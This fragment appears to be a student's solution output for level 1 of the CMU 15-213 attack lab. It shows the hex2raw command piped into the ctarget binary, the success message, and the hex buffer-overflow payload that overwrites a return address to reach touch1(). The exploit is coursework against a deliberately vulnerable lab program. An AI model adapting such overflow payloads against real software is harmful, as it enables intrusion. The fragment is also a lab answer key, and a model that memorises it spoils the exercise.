 ./hex2raw < phase1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:32 41 42 43 44 45 46 47 32 31 48 49 4A 4B 4C 4D 00 31 31 4E 4F 50 51
 52 00 00 39 39 53 54 55 56 00 00 00 35 57 58 59 5A C0 17 40 00 00 00 00 00